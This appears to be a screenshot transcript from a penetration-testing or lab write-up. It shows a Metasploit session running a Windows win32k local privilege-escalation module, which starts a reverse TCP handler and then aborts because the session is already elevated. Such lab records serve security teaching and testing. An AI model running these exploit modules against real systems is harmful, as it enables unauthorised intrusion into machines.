 msf6 exploit(windows/local/ms18_8120_win32k_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
[-] Exploit aborted due to failure: none: Session is already elevated
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms18_8120_win32k_privesc) >